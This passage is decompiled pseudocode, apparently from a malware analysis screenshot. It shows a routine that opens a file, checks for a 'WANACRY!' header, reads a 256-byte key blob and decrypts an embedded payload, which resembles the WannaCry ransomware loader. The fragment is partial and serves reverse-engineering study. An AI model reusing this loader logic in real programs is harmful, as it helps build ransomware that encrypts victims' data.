 29 v18 = 0;
30 ms_exc.registration.TryLevel = 0;
31 v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);
32 if ( v5 != (HANDLE)0xFFFFFFFF )
33 {
34 GetFileSizeEx(v5, &FileSize);
35 if ( FileSize.QuadPart <= 0x6400000 )
36 {
37 if ( read_file(v5, &Buf1, 8, &v18, 0) )
38 {
39 if ( !memcmp(&Buf1, "WANACRY!", 8u) )
40 {
41 if ( read_file(v5, &Size, 4, &v18, 0) )// 0x100
42 {
43 if ( Size == 0x100 )
44 {
45 if ( read_file(v5, v3[0x132], 0x100, &v18, 0) )// read 0x100 bytes
46 {
47 if ( read_file(v5, &v8, 4, &v18, 0) )// 0x4
48 {
49 if ( read_file(v5, &dwBytes, 8, &v18, 0) )// 0x10000
50 {
51 if ( dwBytes <= 0x6400000 )
52 {
53 if ( sub_4019E1((int)(v3 + 1), v3[0x132], Size, &Dst, (int)&v15) )// decrypt
54 {
55 sub_402A76((char *)v3 + 0x54, (int)&Dst, Src, v15, 0x10u);
56 v16 = (int)GlobalAlloc(0, dwBytes);
57 if ( v16 )
58 {
59 if ( read_file(v5, v3[0x132], FileSize.LowPart, &v18, 0)// read 0x10000 bytes
60 && v18
61 && (dwBytes < 0 || SHIDWORD(dwBytes) <= 0 && v18 >= (unsigned int)dwBytes) )
62 {
63 v4 = v16;
64 sub_403A77((int)(v3 + 0x15), v3[0x132], v16, v18, 1);// decrypt
65 *(_DWORD *)a3 = dwBytes;
66 }
67 }